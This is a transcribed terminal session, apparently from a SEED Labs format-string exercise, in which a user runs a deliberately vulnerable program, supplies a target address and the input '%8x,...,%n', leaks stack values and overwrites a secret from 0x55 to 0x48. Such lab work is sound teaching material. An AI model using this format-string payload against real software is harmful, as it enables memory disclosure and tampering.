 Terminal
[01/24/2018 05:25] seed@ubuntu:~$ vul_prog
The variable secret's address is 0xbf980c90 (on stack)
The variable secret's value is 0x 9951008 (on heap)
secret[0]'s address is 0x 9951008 (on heap)
secret[1]'s address is 0x 995100c (on heap)
Please enter a decimal integer
160763916
Please enter a string
%8x,%8x,%8x,%8x,%8x,%8x,%8x,%8x,%n
bf980c98,       1,b763c309,bf980cbf,bf980cbe,       0,bf980da4, 9951008,
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x48
[01/24/2018 05:27] seed@ubuntu:~$